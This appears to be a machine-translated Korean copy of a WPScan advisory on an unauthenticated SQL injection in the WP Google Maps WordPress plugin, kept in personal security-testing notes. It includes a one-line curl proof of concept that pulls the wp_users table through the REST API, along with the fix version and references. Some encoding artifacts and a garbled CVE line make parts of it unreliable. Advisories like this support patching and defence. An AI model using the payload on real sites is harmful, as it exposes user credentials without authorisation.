 정보보안 모의해킹 전문가
JJH0204/MyNote
Papago
칼리 리눅스 윈도우7, 8, 1
[Kali] Kali Linux 한글 입력
Kali Linux 한글 설정
[Research & Technique]
WP Google Maps 7.11.00
wpscan.com/vulnerability/475404ce-2a1a-4d15-bf02-df0ea2afdaea/
시크릿 모드
WPScan
특징
가격
솔루션
취약점
자원
로그인
영업팀에 문의하세요
WP Google Maps 7.11.00-7.11.17 - 인증되지 않은 SQL 주입
설명
REST API의 includes/class.rest-api.php는 SELECT 문 앞에 필드 이름을 정리하지 않아 인증되지 않은 SQL 주입 문제가 발생합니다.
개념 증명
curl -k --silent "http://example.com/index.php?rest_route=3D/wpgmza/v1/markers/&filter=3D%7B%7D&=fields=3D*+from+wp_users+--+-"
플러그인에 영향을 미칩니다
wp-구글-맵
7.11.18에서 수정됨
참고문헌
영어: CVE-2016-01-01
CVE-2019-10692
익스플로잇 디비
48918
웹 주소
보조/관리자/http/wp_google_maps_sqli
웹 주소
https://packetstormsecurity.com/files/#159640/
웹 주소
https://plugins.trac.wordpress.org/changeset/2061434/wp-google-maps/trunk/includes/class.rest-api.ph
p